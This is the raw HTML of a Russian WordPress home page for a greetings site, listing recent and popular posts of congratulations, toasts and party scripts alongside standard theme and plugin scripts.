  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://masterpozdravleniy.ru/#website","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439","inLanguage":"ru-RU","description":"\u0412\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f","potentialAction":{"@type":"SearchAction","target":"https://masterpozdravleniy.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://masterpozdravleniy.ru/#webpage","url":"https://masterpozdravleniy.ru/","name":"\u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 - \u0441\u0430\u0439\u0442, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0441\u043e\u0431\u0440\u0430\u043d\u044b \u0432\u0441\u0435 \u043f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043d\u0430 \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0438, \u0442\u043e\u0441\u0442\u044b, \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438","isPartOf":{"@id":"https://masterpozdravleniy.ru/#website"},"inLanguage":"ru-RU","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u041c\u0430\u0441\u0442\u0435\u0440.\u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0439 | \u041f\u043e\u0437\u0434\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a\u0430\u043c, \u0442\u043e\u0441\u0442\u044b, \u043e\u0431\u0440\u044f\u0434\u044b, \u0441\u0446\u0435\u043d\u0430\u0440\u0438\u0438"}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <link rel='dns-prefetch' href='//s.w.org'>
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterpozdravleniy.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css' type='text/css' media='all'>
  <link rel='stylesheet' id='slick-slider-style-css' href='/wp-content/themes/marafon/inc/slick/slick.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/slick/slick.min.js'></script>
  <link rel='https://api.w.org/' href='/wp-json/'>
  <link rel="alternate" type="application/rss+xml" title="Мастер.Поздравлений Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://masterpozdravleniy.ru/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://masterpozdravleniy.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2022, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'masterpozdravleniy.ru'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <img src="/wp-content/uploads/2019/11/logo-1.png" class="logo" alt="Мастер.Поздравлений">
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://masterpozdravleniy.ru/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>Реклама на портале trap_hall@mail.ru
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-10336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10336">
                  <a href="/pozdravleniya">Поздравления</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10337">
                      <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                    </li>
                    <li id="menu-item-10338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10338">
                      <a href="/pozdravleniya/lyubov">Любовь</a>
                    </li>
                    <li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339">
                      <a href="/pozdravleniya/novyj-god">Новый Год</a>
                    </li>
                    <li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10340">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </li>
                    <li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341">
                      <a href="/pozdravleniya/pozdravleniya-po-imenam">Поздравления по именам</a>
                    </li>
                    <li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342">
                      <a href="/pozdravleniya/prazdniki">Праздники</a>
                    </li>
                    <li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343">
                      <a href="/pozdravleniya/raznoe">Разное</a>
                    </li>
                    <li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344">
                      <a href="/pozdravleniya/svadba">Свадьба</a>
                    </li>
                    <li id="menu-item-10354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10354">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </li>
                    <li id="menu-item-10355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10355">
                      <a href="/pozdravleniya/yubilej-svadby">Юбилей свадьбы</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10348">
                  <a href="/tosty">Тосты</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10349">
                      <a href="/tosty/tosty-na-den-rozhdeniya">Тосты на день рождения</a>
                    </li>
                    <li id="menu-item-10350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10350">
                      <a href="/tosty/tosty-na-prazdniki">Тосты на праздники</a>
                    </li>
                    <li id="menu-item-10351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10351">
                      <a href="/tosty/tosty-na-svadbu">Тосты на свадьбу</a>
                    </li>
                    <li id="menu-item-10352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10352">
                      <a href="/tosty/tosty-na-yubilej">Тосты на юбилей</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10345">
                  <a href="/stsenarii">Сценарии</a>
                  <ul class="sub-menu">
                    <li id="menu-item-10346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10346">
                      <a href="/stsenarii/stsenarii-prazdnikov">Сценарии праздников</a>
                    </li>
                    <li id="menu-item-10347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10347">
                      <a href="/stsenarii/stsenarii-svadeb">Сценарии свадеб</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-10353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10353">
                  <a href="/chto-podarit">Что подарить</a>
                </li>
                <li id="menu-item-10335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10335">
                  <a href="/konkursy">Конкурсы</a>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="content-wrapper">
          <main class="content">
            <div class="title">
              Свежие публикации
            </div>
            <div class="posts posts_home ajax_pagination">
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Особенности комплектов для освещения елок" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/bez-rubriki">Без рубрики</a>
                    </div><time class="post-info__time" datetime="2022-09-14">14.09.2023</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/bez-rubriki/osobennosti-komplektov-dlya-osveshheniya-elok.html">Особенности комплектов для освещения елок</a>
                </div>
                <div class="posts__item-content">
                  Особенности комплектов для освещения елок Преимущество использования комплектов для освещения елок перед другими видами освещения заключается в том, что светодиодные...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/7a/259c984fca5e27a_320x200.jpg" width="320" height="200" alt="Как выбрать банкетный зал" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya">Поздравления</a>
                    </div><time class="post-info__time" datetime="2022-09-07">07.09.2023</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/kak-vybrat-banketnyj-zal.html">Как выбрать банкетный зал</a>
                </div>
                <div class="posts__item-content">
                  Как выбрать банкетный зал По крайней мере, за месяц до выбранной даты, начинается планирование свадьбы. Найдите подходящий зал и организуйте...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Красивые слова к подарку цветы" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/podarki">Подарки</a>
                    </div><time class="post-info__time" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                </div>
                <div class="posts__item-content">
                  Красивые слова к подарку цветы Бесплатная доставка цветов при покупке от 3000 рублей на сайте интернет-магазина http://умныецветы.рф/ Заказать недорого живые...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Прикольное поздравление с юбилеем коллеге" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                </div>
                <div class="posts__item-content">
                  Прикольное поздравление с юбилеем коллеге Прикольное поздравление с юбилеем коллеге выкройки бурда на сайте https://www.sodbik.ru/ Сегодня Sodbik предлагает простые, понятные...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Поздравление с юбилеем папе от дочери в прозе" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем папе от дочери в прозе Поздравления с днем рождения папе от дочери в прозе С днем рождения,...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/63/9fad9685ae41663_320x200.png" width="320" height="200" alt="Поздравление сына с юбилеем от папы" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                </div>
                <div class="posts__item-content">
                  Поздравление сына с юбилеем от папы Красивые поздравления сыну от папы Найти свою дорогу в жизни,Полезным быть своей Отчизне,Ни горя...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/20/d8bed73991bc820_320x200.jpg" width="320" height="200" alt="Поздравление с юбилеем коллеге по работе" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем коллеге по работе Поздравления с юбилеем коллеге Вас с юбилеем поздравляетСплоченный дружный коллектив,Сердечно и тепло желает,Чтоб в...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_320x200.jpg" width="320" height="200" alt="Поздравление с юбилеем медику (врачу, доктору)" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с юбилеем медику (врачу, доктору) Поздравление с юбилеем медику (врачу, доктору) Доктор от Бога — такое сравнение,Лучшего нет и...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/93/73613e266e17393_320x200.jpg" width="320" height="200" alt="Поздравления с юбилеем механику" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-mehaniku.html">Поздравления с юбилеем механику</a>
                </div>
                <div class="posts__item-content">
                  Поздравления с юбилеем механику Поздравления механику с днем рождения С днем рождения, супер механик!Ты такой замечательный спец,Если б ты разработал...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/57/00c68d83dcfdd57_320x200.jpg" width="320" height="200" alt="Поздравление с днем рождения племяннице 16 лет" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravlenie-s-dnem-rozhdeniya-plemyannitse-16-let.html">Поздравление с днем рождения племяннице 16 лет</a>
                </div>
                <div class="posts__item-content">
                  Поздравление с днем рождения племяннице 16 лет Как поздравить с 16-летием племянницу Любой семейный праздник требует усилий со стороны каждого...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_320x200.png" width="320" height="200" alt="Поздравления с юбилеем тестю от зятя" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-testyu-ot-zyatya.html">Поздравления с юбилеем тестю от зятя</a>
                </div>
                <div class="posts__item-content">
                  Поздравления с юбилеем тестю от зятя Поздравления с юбилеем тестю от зятя Тесть, встречай! Приехал зятьС юбилеем поздравлять.Буду крепко руку...
                </div>
              </div>
              <div class="posts__item">
                <div class="posts__item-img">
                  <img src="/wp-content/cache/thumb/f5/83f7090cb2aa3f5_320x200.png" width="320" height="200" alt="Смс поздравления с днем рождения 10 лет дочке" class="aligncenter">
                  <div class="post-info post-info_loop">
                    <div class="post-info__cat">
                      <a href="/pozdravleniya/yubilej">Юбилей</a>
                    </div><time class="post-info__time" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </div>
                <div class="posts__item-title">
                  <a href="/pozdravleniya/yubilej/sms-pozdravleniya-s-dnem-rozhdeniya-10-let-dochke.html">Смс поздравления с днем рождения 10 лет дочке</a>
                </div>
                <div class="posts__item-content">
                  Смс поздравления с днем рождения 10 лет дочке Смс позравления Сегодня ваша любимая дочка празднует свой 10-й день рождения? Если...
                </div>
              </div>
            </div>
            <div class="more" data-newposts="1" data-items="12" data-offset="12" data-theme="marafon" data-loading="Загрузка...">
              <span>Показать ещё</span>
            </div>
            <div class="title">
              Популярные публикации
            </div>
            <div class="slider-posts-box">
              <div class="slider-posts-wrap">
                <div id="slider-posts" class="slider-posts">
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/46/5d4fc32e2244446_210x131.jpg" width="210" height="131" alt="Красивые пожелания к подарку копилка" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-12-20">20.12.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/krasivye-pozhelaniya-k-podarku-kopilka.html">Красивые пожелания к подарку копилка</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/82/fe2cfc8702ff382_210x131.jpg" width="210" height="131" alt="Привітання з днем народження похресниці" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                        </div><time class="post-info__time" datetime="2020-01-30">30.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/den-rozhdeniya/privitannya-z-dnem-narodzhennya-pohresnitsi.html">Привітання з днем народження похресниці</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/05/37babc8c139cb05_210x131.jpg" width="210" height="131" alt="Трогательные пожелания выпускникам 11 класса" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2019-10-25">25.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/trogatelnye-pozhelaniya-vypusknikam-11-klassa.html">Трогательные пожелания выпускникам 11 класса</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/stub_25f1a3f607fdaf9_210x131.jpg" width="210" height="131" alt="Слова напутствия выпускникам детского сада" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/raznoe">Разное</a>
                        </div><time class="post-info__time" datetime="2020-01-19">19.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/raznoe/slova-naputstviya-vypusknikam-detskogo-sada.html">Слова напутствия выпускникам детского сада</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/47/2e3013eed6e6247_210x131.jpg" width="210" height="131" alt="Корпоративное поздравление с 23 Февраля в офисе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-02-15">15.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/korporativnoe-pozdravlenie-s-23-fevralya-v-ofise.html">Корпоративное поздравление с 23 Февраля в офисе</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/2c/afbc01f8c07f52c_210x131.gif" width="210" height="131" alt="Прикольные картинки на 8 Марта (анимированные gif)" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2019-11-15">15.11.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/prikolnye-kartinki-na-8-marta-animirovannye-gif.html">Прикольные картинки на 8 Марта (анимированные gif)</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/ef/2e30c625eb77def_210x131.jpg" width="210" height="131" alt="Привітання з Днем Тетяни на українській мові" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-01-12">12.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/privitannya-z-dnem-tetyani-na-ukrayinskij-movi.html">Привітання з Днем Тетяни на українській мові</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/stub_a8223f5401d0c2f_210x131.gif" width="210" height="131" alt="Поздравления с днем рождения себя" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/den-rozhdeniya">День Рождения</a>
                        </div><time class="post-info__time" datetime="2020-02-18">18.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/den-rozhdeniya/pozdravleniya-s-dnem-rozhdeniya-sebya.html">Поздравления с днем рождения себя</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/55/f41b22841989255_210x131.png" width="210" height="131" alt="Трогательные поздравления с 18-летием в прозе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/yubilej">Юбилей</a>
                        </div><time class="post-info__time" datetime="2020-01-27">27.01.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/yubilej/trogatelnye-pozdravleniya-s-18-letiem-v-proze.html">Трогательные поздравления с 18-летием в прозе</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/31/f6e6868158bc331_210x131.jpg" width="210" height="131" alt="Стихи к подарку деньги на юбилей" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-10-19">19.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/stihi-k-podarku-dengi-na-yubilej.html">Стихи к подарку деньги на юбилей</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/3d/c48b6fcfecec53d_210x131.png" width="210" height="131" alt="Прикольные стихи к подарку фартук" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/podarki">Подарки</a>
                        </div><time class="post-info__time" datetime="2019-10-04">04.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/podarki/prikolnye-stihi-k-podarku-fartuk.html">Прикольные стихи к подарку фартук</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/c2/9a110d9b0204dc2_210x131.jpg" width="210" height="131" alt="Прикольные игры и конкурсы на юбилей 60 лет женщине" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/konkursy">Конкурсы</a>
                        </div><time class="post-info__time" datetime="2019-10-18">18.10.2019</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/konkursy/prikolnye-igry-i-konkursy-na-yubilej-60-let-zhenshhine.html">Прикольные игры и конкурсы на юбилей 60 лет женщине</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/d0/88184285a9918d0_210x131.gif" width="210" height="131" alt="Смешные стихи для детей к 8 Марта" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-02-26">26.02.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/smeshnye-stihi-dlya-detej-k-8-marta.html">Смешные стихи для детей к 8 Марта</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/77/dcac21feb2dd977_210x131.jpg" width="210" height="131" alt="Красивые стихи на День независимости Казахстана" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
                          <a href="/pozdravleniya/prazdniki">Праздники</a>
                        </div><time class="post-info__time" datetime="2020-04-10">10.04.2020</time>
                      </div>
                    </div>
                    <div class="slider-posts__title">
                      <a href="/pozdravleniya/prazdniki/krasivye-stihi-na-den-nezavisimosti-kazahstana.html">Красивые стихи на День независимости Казахстана</a>
                    </div>
                  </div>
                  <div>
                    <div class="slider-posts__img">
                      <img src="/wp-content/cache/thumb/a7/b7e021302da75a7_210x131.png" width="210" height="131" alt="Поздравления на Песах 2020 в прозе" class="aligncenter">
                      <div class="post-info post-info_slider-posts">
                        <div class="post-info__cat">
